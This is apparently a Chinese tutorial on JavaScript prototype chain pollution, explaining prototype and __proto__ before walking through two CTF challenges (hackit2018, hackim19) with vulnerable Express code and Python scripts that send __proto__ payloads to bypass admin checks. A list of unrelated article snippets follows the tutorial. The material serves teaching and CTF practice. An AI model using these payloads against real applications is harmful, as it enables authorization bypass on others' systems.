安全基础 --- 原型链污染
原型链
大部分面向对象的编程语言,都是通过“类”(class)实现对象的继承。传统上,JavaScript 语言的继承不通过 class,而是通过“原型对象”(prototype)实现
1、prototype 属性的作用
JavaScript 规定,每个函数都有一个prototype属性,指向一个对象
function f() {}
typeof f.prototype // "object"
函数`f`默认具有`prototype`属性,指向一个对象js中类的建立
js 中,定义一个类,需以定义“构造函数”的方式来定义:
function Foo() {this.bar = 1;
}new Foo();解析:
Foo函数的内容,就是Foo类的构造函数,this.bar就表示Foo类中的一个属性
(为简化编写js的代码,ECmAScript6 后增加了class语法,但class其实只是一个语法塘)
js中的类中方法的建立
一个类中必然有一些方法,类似属性this.bar,也可将方法定义在构造函数内部
function Foo() {this.bar = 1;this.show = function() {console.log(this.bar);}
}(new Foo()).show() // 1解析:
出现问题:新建Foo对象时,this.show = function()... 就会执行一次,这个show方法实际上是绑定在对象上的,而不是绑定在“类”中
js中原型prototype的引用
在创建类时只创建一次show方法,需要使用原型(prototype)
function Foo() {this.bar = 1;
}Foo.prototype.show = function show() {console.log(this.bar);
}let foo = new Foo();
foo.show();解析:
原型prototype是类Foo的一个属性,所有用Foo类实例化的对象,都有这个属性的所有内容,包括变量和方法。foo对象,天生具有foo.show()方法
此时Foo.prototype访问Foo类的原型,但是Foo实例化出来的对象,不能够通过prototype访问原型
2、__proto__
是 JavaScript 中一个对象的内部属性,它指向该对象的原型。原型是另一个对象,包含共享的属性和方法,对象可以通过原型继承这些属性和方法。
js 中__proto__的引用
一个 Foo 类实例化出来的 foo 对象,可通过foo.__proto__属性来访问Foo类中的原型

prototype和__proto__的定义
- prototype:一个类的属性,所有类对象在实例化的时候会拥有prototype中的属性和方法
- __proto__:一个对象的__proto__属性,指向这个对象所在的类的prototype属性
3、原型链继承
所有类对象在实例化的时候将会拥有 prototype 的属性和方法,这个特性被用来实现 js 中的继承机制
function Father() {this.first_name = 'Donald';this.last_name = 'Trump';
}function Son() {this.first_name = 'Melania';
}Son.prototype = new Father();let son = new Son();
console.log(`Name:${son.first_name} ${son.last_name}`)
// Name:Melania Trump解析:
Son类继承了Father类的last_name属性
主要流程:
- 在对象son中寻找last_name
- 无法找出,则在son.__proto__中寻找last_name
- 如果仍然无法找到,则继续在son.__proto__.__proto__中寻找last_name
- 依次寻找,直到null结束。如:object.prototype的__proto__就是null
(js 中的这个查找机制,被运用在面向对象的继承中,被称为是prototype继承链)
PS:
- 每个构造函数(constructor)都有一个原型对象(prototype)
- 对象的__proto__属性,指向类的原型对象prototype
- js 使用prototype链实现继承机制
4、原型链污染
实例:

foo.__proto__指向的是Foo类的prototype。若修改foo.__proto__中的值,就可修改Foo类?

// foo是一个简单的JavaScript对象
let foo = {bar:1};// foo.bar此时为1
console.log(foo.bar);// 修改foo的原型(即object)
foo.__proto__.bar = 2;// 查找顺序原因,foo.bar仍然是1
console.log(foo.bar);// 此时用objecr创建一个空的zoo对象
let zoo = {};// 查看zoo.bar
console.log(zoo.bar);

解析:
修改 foo 原型foo.__proto__.bar = 2,而 foo 是一个object类的实例,所以实际上是修改了object这个类,给这个类增加了一个属性bar,值为2
后来用object类创建了一个zoo对象,let zoo = {},zoo对象自然也有一个bar属性了
原型链污染定义:
如果攻击者控制并修改了一个对象的原型,那将可以影响所有和这个对象来自同一个类、父类的对象,这种攻击方式就是原型链污染
哪些情况原型链会被污染?
哪些情况可以设置__proto__的值?找到能够控制数组(对象)的“键名”的操作即可:
使用megre测试
function merge (target,source) {for(let key in source) {if(key in source && key in target){merge(target[key],source[key]);}else{target[key] = source[key];}}
}merge操作是最常见可能控制键名的操作,也最能被原型链攻击
在合并过程中,存在赋值的操作 target[key] = source[key],那么,这个key如果是__proto__,是不是就可以原型链污染呢?
使用如下代码进行测试:
let o1 = {};
let o2 = {a:1,"__proto__":{b:2}};
merge(o1,o2);
console.log(o1.a,o1.b);o3 = {};
console.log(o3.b);

结果:合并成功,原型链未被污染
解析:
js 创建 o2 的过程(let o2 = {a:2,"__proto__":{b:2}})中,__proto__代表o2的原型了,此时遍历o2的所有键名,拿到的是[a,b],__proto__并不是一个key,也不会修改object的原型
修改代码

let o1 = {};
let o2 = JSON.parse('{"a":1,"__proto__":{"b":2}}');
merge(o1,o2);
console.log(o1.a,o2.b);o3 = {};
console.log(o3.b);
解析:
JSON解析的情况下,__proto__会被认为是一个真正的“键名”,不代表原型,所以在遍历o2的时候存在这个键,
新建的o3对象,也存在b属性,说明object已被污染
实例
例1:hackit2018
const express = require('express')
var hbs = require('hbs');
var bodyParser = require('body-parser');
const md5 = require('md5');
var morganBody = require('morgan-body');
const app = express();
//目前user并没有admintoken
var user = []; //empty for nowvar matrix = [];
for (var i = 0; i < 3; i++){matrix[i] = [null , null, null];
}function draw(mat) {var count = 0;for (var i = 0; i < 3; i++){for (var j = 0; j < 3; j++){if (matrix[i][j] !== null){count += 1;}}}return count === 9;
}app.use(express.static('public'));
app.use(bodyParser.json());
app.set('view engine', 'html');
morganBody(app);
app.engine('html', require('hbs').__express);app.get('/', (req, res) => {for (var i = 0; i < 3; i++){matrix[i] = [null , null, null];}res.render('index');
})app.get('/admin', (req, res) => { /*this is under development I guess ??*/console.log(user.admintoken);if(user.admintoken && req.query.querytoken && md5(user.admintoken) === req.query.querytoken){res.send('Hey admin your flag is <b>flag{prototype_pollution_is_very_dangerous}</b>');} else {res.status(403).send('Forbidden');}
}
)app.post('/api', (req, res) => {var client = req.body;var winner = null;if (client.row > 3 || client.col > 3){client.row %= 3;client.col %= 3;}matrix[client.row][client.col] = client.data;for(var i = 0; i < 3; i++){if (matrix[i][0] === matrix[i][1] && matrix[i][1] === matrix[i][2] ){if (matrix[i][0] === 'X') {winner = 1;}else if(matrix[i][0] === 'O') {winner = 2;}}if (matrix[0][i] === matrix[1][i] && matrix[1][i] === matrix[2][i]){if (matrix[0][i] === 'X') {winner = 1;}else if(matrix[0][i] === 'O') {winner = 2;}}}if (matrix[0][0] === matrix[1][1] && matrix[1][1] === matrix[2][2] && matrix[0][0] === 'X'){winner = 1;}if (matrix[0][0] === matrix[1][1] && matrix[1][1] === matrix[2][2] && matrix[0][0] === 'O'){winner = 2;} if (matrix[0][2] === matrix[1][1] && matrix[1][1] === matrix[2][0] && matrix[2][0] === 'X'){winner = 1;}if (matrix[0][2] === matrix[1][1] && matrix[1][1] === matrix[2][0] && matrix[2][0] === 'O'){winner = 2;}if (draw(matrix) && winner === null){res.send(JSON.stringify({winner: 0}))}else if (winner !== null) {res.send(JSON.stringify({winner: winner}))}else {res.send(JSON.stringify({winner: -1}))}})
app.listen(3000, () => {console.log('app listening on port 3000!')
})解析:
获取 flag 的条件是传入的querytoken要和user数组本身的admintoken的MD5值相等,且二者都要存在;全文没有对user.afmintoken进行赋值,理论上这个值不存在,但存在以下赋值语句

matrix[client.row][client.col] = client.data;
其中data、row、col,都是post传入的值,都是可控的。所以可构造原型链污染本地测试

payload:使用python传入参数
import requests
import jsonurl = "http://192.168.174.123:3000/api"
url1 = "http://192.168.174.123:3000/admin?querytoken=5881ca97cfe9782358a88e0b31092814"headers = {"Content-type": "application/json"}data = {"row": "__proto__", "col": "admintoken", "data": "oupeng"}res1 = requests.post(url, headers=headers, data=json.dumps(data))
# json.dumps与json.parse是相同的
res2 = requests.get(url1)print(res2.text)
运行结果:
例2:
'use strict';const express = require('express');
const bodyParser = require('body-parser')
const cookieParser = require('cookie-parser');
const path = require('path');const isObject = obj => obj && obj.constructor && obj.constructor === Object;function merge(a, b) {for (var attr in b) {if (isObject(a[attr]) && isObject(b[attr])) {merge(a[attr], b[attr]);} else {a[attr] = b[attr];}}return a
}function clone(a) {return merge({}, a);
}// Constants
const PORT = 8080;
const HOST = '0.0.0.0';
const admin = {};// App
const app = express();
app.use(bodyParser.json())
app.use(cookieParser());app.use('/', express.static(path.join(__dirname, 'views')));
app.post('/signup', (req, res) => {var body = JSON.parse(JSON.stringify(req.body));var copybody = clone(body)if (copybody.name) {res.cookie('name', copybody.name).json({"done": "cookie set"});} else {res.json({"error": "cookie not set"})}
});
app.get('/getFlag', (req, res) => {var аdmin = JSON.parse(JSON.stringify(req.cookies))if (admin.аdmin == 1) {res.send("hackim19{}");} else {res.send("You are not authorized");}
});
app.listen(PORT, HOST);
console.log(`Running on http://${HOST}:${PORT}`);解析:
分析题目,获取flag的条件是:admin.admin == 1,而 admin 本身是一个 object ,其admin 属性本身并不存在,且有敏感函数 merge
function merge(a, b) { for (var attr in b) { if (isObject(a[attr]) && isObject(b[attr])) {merge(a[attr], b[attr]);} else {a[attr] = b[attr];}}
return a;
}// merge函数的作用是进行对象的合并,涉及到对象的赋值,键值可控,即可出发原型链污染

本地测试

显式为undefined,如下
创建字典时,__proto__不是作为键名,而是作为__proto__给其父类进行赋值,所以在test.__proto__中才有admin属性,目的是让__proto__作为键值,所以使用JSON.parse()

JSON.parse()会将json字符串转化为JavaScript中的object
此时创建类的时候就不会直接给父类赋值了 ,且题中也出现了JSON.parse
payload:使用python传入参数
import requests
import jsonurl1 = "http://192.168.174.123:3000/signup"
url2 = "http://192.168.174.123:3000/getflag"s = requests.session()headers = {"Content-Type": "application/json"}
data1 = {"__proto__": {"admin": 1}}res1 = s.post(url1, headers=headers, data=json.dumps(data1))
res2 = s.get(url1)
print(res2.text)运行结果:

附:构造函数无return
function Person(name,age){this.name = name;this.age = age;// PS:没有显式的return语句
}const person1 = new Person("ling",22);
console.log(person1); // output:Person(name:'ling',age:22)在第一个实例中,Person 构造函数没有显式的 return 语句,因此 new Person("ling",20) 将隐式地返回新创建的 Person 对象实例,并赋值给 person1 变量
function AnotherPerson(name,age){this.name = name;this.age = age;return{message:"This is returned object."};
}console.person2 = new AnotherPerson("Bob",25);
console.log(person2);// output:{message:'This is returned object.'}第二个示例中,AnotherPerson 构造函数有一个显式的 return 语句,并返回了一个新的对象 {message:"This is a object."},在这种情况下,new AnotherPerson("Bob",25) 将返回一个新的对象,而不是创建的AnotherPerson对象实例。因此,person2 变量得到的是一个普通对象而不是AnotherPerson的实例。
相关文章:

安全基础 --- 原型链污染
原型链 大部分面向对象的编程语言,都是通过“类”(class)实现对象的继承。传统上,JavaScript 语言的继承不通过 class,而是通过“原型对象”(prototype)实现 1、prototype 属性的作用 JavaScri…...

c++中的常用知识点总结
命名空间 使用命名空间之后,调用代码时可以省去也可以不省去相关的前缀。 #include <iostream>using namespace std;//使用c自己的命名空间 int main() {int num1 10;std::cout << "Hello, World!" << std::endl;cout<<num1&l…...

Leetcode:349. 两个数组的交集【题解超详细】
题目 给定两个数组 nums1 和 nums2 ,返回 它们的交集 。输出结果中的每个元素一定是 唯一 的。我们可以 不考虑输出结果的顺序 。 难度:简单 题目链接:349.两个数组的交集 示例 1: 输入:nums1 [1,2,2,1], nums2 [2,…...

Java 【异常】
一、认识异常 Exception 在 Java 中,将程序执行过程中发生的不正常行为称为异常 。 异常是异常exception,报错是报错error 1.算数异常 0不能作为除数,所以算数异常 2.空指针异常 arr不指向任何对象,打印不出arr的长度,…...

B - Polycarp‘s Practice
Polycarp is practicing his problem solving skill. He has a list of nn problems with difficulties a_1, a_2, \dots, a_na1,a2,…,an, respectively. His plan is to practice for exactly kk days. Each day he has to solve at least one problem from his list. …...

朴素贝叶斯数据分类------
------------------后期会编辑些关于朴素贝叶斯算法的推导及代码分析----------------- import numpy as np import pandas as pd from sklearn.model_selection import train_test_split from sklearn.naive_bayes import GaussianNB, BernoulliNB, MultinomialNB from sklear…...


flask中的操作数据库的插件Flask-SQLAlchemy
1、ORM 框架 Web 开发中,一个重要的组成部分便是数据库了。Web 程序中最常用的莫过于关系型数据库了,也称 SQL 数据库。另外,文档数据库(如 mongodb)、键值对数据库(如 redis)近几年也逐渐在 w…...

arrow的使用
pandas2.0引入了pyarrow作为可选后端,比numpy的性能提高很多,所以为了改造backtrader,用cython和c++重写整个框架,准备用arrow作为底层的数据结构(backtrader现在的底层数据结构是基于python array构建的) 安装arrow推荐使用vcpkg git clone https://github.com/Microsoft…...
))
【24种设计模式】装饰器模式(Decorator Pattern(Wrapper))
装饰器模式 装饰器模式是一种结构型设计模式,用于动态地给对象添加额外的行为或责任,而不需要改变原始对象的结构。通过创建一个包装器类(装饰器),它包含原始对象的引用,并提供与原始对象相同的接口&#…...

小程序v-for与key值使用
小程序中的v-for和key与Vue中的用法基本相同。v-for用于循环渲染列表,key用于给每个循环项分配一个唯一的标识。 使用v-for时,通常建议使用wx:for代替,例如: <view wx:for"{{ items }}" wx:key"id">{…...

Qt包含文件不存在问题解决 QNetworkAccessManager
这里用到了Qt的网络模块,在.pro中添加了 QT network 但是添加 #include <QNetworkAccessManager> 会报错说找不到,可以通过在项目上右键执行qmake后,直接#include <QNetworkAccessManager>就不会报错了:...


【视频图像篇】FastStone Capture屏幕长截图软件
【视频图像篇】FastStone Capture屏幕长截图软件 FastStone Capture最常用的一款屏幕长截图软件—【蘇小沐】 文章目录 【视频图像篇】FastStone Capture屏幕长截图软件实验环境1、启动界面2、自定义工具栏3、自动保存 (一)长截图1、捕获滚动窗口2、捕获…...

【C语言】每日一题(杨氏矩阵查找数)
目录 杨氏矩阵介绍:方法:思路:代码实现: 杨氏矩阵介绍: 既然在杨氏矩阵中查找数,那什么是杨氏矩阵呢? 矩阵的每行从左到右是递增的,矩阵从上到下是递增的。 例如: 方法…...


探究SpringWeb对于请求的处理过程
探究目的 在路径归一化被提出后,越来越多的未授权漏洞被爆出,而这些未授权多半跟spring自身对路由分发的处理机制有关。今天就来探究一下到底spring处理了什么导致了才导致鉴权被绕过这样严重的问题。 DispatcherServlet介绍 首先在分析spring对请求处…...


如何使用Google Compute Engine入门指南快速创建和配置您的云虚拟机实例
文章目录 步骤1:创建 Google Cloud Platform(GCP)账户步骤2:设置 GCP 项目步骤3:启用 Google Compute Engine API步骤4:安装 Google Cloud SDK步骤5:创建虚拟机实例步骤6:连接到虚拟…...

springMVC中全局异常处理
前言: 当不同方法执行时,抛出相同异常。为了简约代码和避免重复使用try{}catch{}。此时使用统一异常处理。但局部的统一异常处理只能为所在类所调用。因此产生全局异常处理,该类中统一异常处理方法可以作用于整个controller。(以…...


【Nginx24】Nginx学习:压缩模块Gzip
Nginx学习:压缩模块Gzip 又是一个非常常见的模块,Gzip 现在也是事实上的 Web 应用压缩标准了。随便打开一个网站,在请求的响应头中都会看到 Content-Encoding: gzip 这样的内容,这就表明当前这个请求的页面或资源使用了 Gzip 压缩…...
)
我的私人笔记(zookeeper分布式安装)
分布式安装 1.安装前准备 (1)下载zookeeper:Index of /dist/zookeeper(当前使用为3.4.10版本) (2)安装JDK (3)拷贝zookeeper安装包到Linux系统下 (4)解压到指定目录 tar -xzvf zookeeper-3.4.10.tar.gz -C /opt/servers/ (5)修改名称 …...

小程序排名优化全攻略
随着小程序的快速发展,小程序之间的竞争也日益激烈。如何在竞争对手众多的环境下脱颖而出,通过小程序排名优化来提高曝光率和流量转化率,已成为许多小程序开发者和运营者关注的重点。本文将全面解析小程序排名优化的方法,让您可以更好地提升小程序的搜索排名。 【名即微】 小程…...

MySQL MHA
什么是 MHA MHA(Master High Availability)是一套优秀的MySQL高可用环境下故障切换和主从复制的软件 MHA 的出现就是解决MySQL 单点故障的问题 MySQL故障切换过程中,MHA能做到0-30秒内自动完成故障切换操作 MHA能在故障切换的过程中最大程度上…...

python如何将word的doc另存为docx
将 DOCX 文件另存为 DOCX 格式(Python 实现) 在 Python 中,你可以使用 python-docx 库来操作 Word 文档。不过需要注意的是,.doc 是旧的 Word 格式,而 .docx 是新的基于 XML 的格式。python-docx 只能处理 .docx 格式…...

TRS收益互换:跨境资本流动的金融创新工具与系统化解决方案
一、TRS收益互换的本质与业务逻辑 (一)概念解析 TRS(Total Return Swap)收益互换是一种金融衍生工具,指交易双方约定在未来一定期限内,基于特定资产或指数的表现进行现金流交换的协议。其核心特征包括&am…...
)
是否存在路径(FIFOBB算法)
题目描述 一个具有 n 个顶点e条边的无向图,该图顶点的编号依次为0到n-1且不存在顶点与自身相连的边。请使用FIFOBB算法编写程序,确定是否存在从顶点 source到顶点 destination的路径。 输入 第一行两个整数,分别表示n 和 e 的值(1…...

短视频矩阵系统文案创作功能开发实践,定制化开发
在短视频行业迅猛发展的当下,企业和个人创作者为了扩大影响力、提升传播效果,纷纷采用短视频矩阵运营策略,同时管理多个平台、多个账号的内容发布。然而,频繁的文案创作需求让运营者疲于应对,如何高效产出高质量文案成…...

【SSH疑难排查】轻松解决新版OpenSSH连接旧服务器的“no matching...“系列算法协商失败问题
【SSH疑难排查】轻松解决新版OpenSSH连接旧服务器的"no matching..."系列算法协商失败问题 摘要: 近期,在使用较新版本的OpenSSH客户端连接老旧SSH服务器时,会遇到 "no matching key exchange method found", "n…...

解读《网络安全法》最新修订,把握网络安全新趋势
《网络安全法》自2017年施行以来,在维护网络空间安全方面发挥了重要作用。但随着网络环境的日益复杂,网络攻击、数据泄露等事件频发,现行法律已难以完全适应新的风险挑战。 2025年3月28日,国家网信办会同相关部门起草了《网络安全…...

探索Selenium:自动化测试的神奇钥匙
目录 一、Selenium 是什么1.1 定义与概念1.2 发展历程1.3 功能概述 二、Selenium 工作原理剖析2.1 架构组成2.2 工作流程2.3 通信机制 三、Selenium 的优势3.1 跨浏览器与平台支持3.2 丰富的语言支持3.3 强大的社区支持 四、Selenium 的应用场景4.1 Web 应用自动化测试4.2 数据…...

CVPR2025重磅突破:AnomalyAny框架实现单样本生成逼真异常数据,破解视觉检测瓶颈!
本文介绍了一种名为AnomalyAny的创新框架,该方法利用Stable Diffusion的强大生成能力,仅需单个正常样本和文本描述,即可生成逼真且多样化的异常样本,有效解决了视觉异常检测中异常样本稀缺的难题,为工业质检、医疗影像…...

在树莓派上添加音频输入设备的几种方法
在树莓派上添加音频输入设备可以通过以下步骤完成,具体方法取决于设备类型(如USB麦克风、3.5mm接口麦克风或HDMI音频输入)。以下是详细指南: 1. 连接音频输入设备 USB麦克风/声卡:直接插入树莓派的USB接口。3.5mm麦克…...

FFmpeg avformat_open_input函数分析
函数内部的总体流程如下: avformat_open_input 精简后的代码如下: int avformat_open_input(AVFormatContext **ps, const char *filename,ff_const59 AVInputFormat *fmt, AVDictionary **options) {AVFormatContext *s *ps;int i, ret 0;AVDictio…...
